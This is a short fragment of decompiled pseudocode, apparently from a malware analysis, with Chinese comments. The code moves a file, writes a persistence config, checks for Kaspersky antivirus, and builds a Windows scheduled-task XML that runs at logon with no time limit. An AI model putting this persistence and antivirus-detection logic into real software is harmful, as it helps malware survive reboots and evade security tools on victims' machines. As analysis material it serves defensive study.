 MoveFileExW(v7, v49, 1u);
sub_4B1AF4(); // 创建配置持久化配置文件
if ( sub_4B1A44() ) // 检测Kaspersky
Sleep_0(0x3E8u);
sub_406A58(
&v30,
L"<?xml version=\"1.0\" encoding=\"UTF-16\"?><Task version=\"1.2\" xmlns=\"http://schemas.microsoft.com/windows/2004"
"/02/mit/task\"> <RegistrationInfo> <Description></Description> </RegistrationInfo> <Triggers> <LogonTrig"
"ger> <Enabled>true</Enabled> <UserId></UserId> </LogonTrigger> </Triggers> <Settings> <Multiple"
"InstancesPolicy>IgnoreNew</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatter"
"ies> <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries> <AllowHardTerminate>false</AllowHardTerminate> "
" <StartWhenAvailable>false</StartWhenAvailable> <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>"
" <IdleSettings> <StopOnIdleEnd>false</StopOnIdleEnd> <RestartOnIdle>false</RestartOnIdle> </IdleS"
"ettings> <AllowStartOnDemand>true</AllowStartOnDemand> <Enabled>true</Enabled> <Hidden>false</Hidden> "
" <RunOnlyIfIdle>false</RunOnlyIfIdle> <WakeToRun>false</WakeToRun> <ExecutionTimeLimit>PT0S</ExecutionTimeL"
"imit> <Priority>7</Priority> </Settings> <Actions Context=\"Author\"> <Exec> <Command></Command> "
" <Arguments></Arguments> </Exec> </Actions></Task>",
v2);
sub_4A51E4(L"<UserId>", &v27);
v15 = v25[1];
sub_406FA4(&v26, 3, a2);
sub_4B1598(v30, L"<UserId></UserId>", v26, L"</UserId>");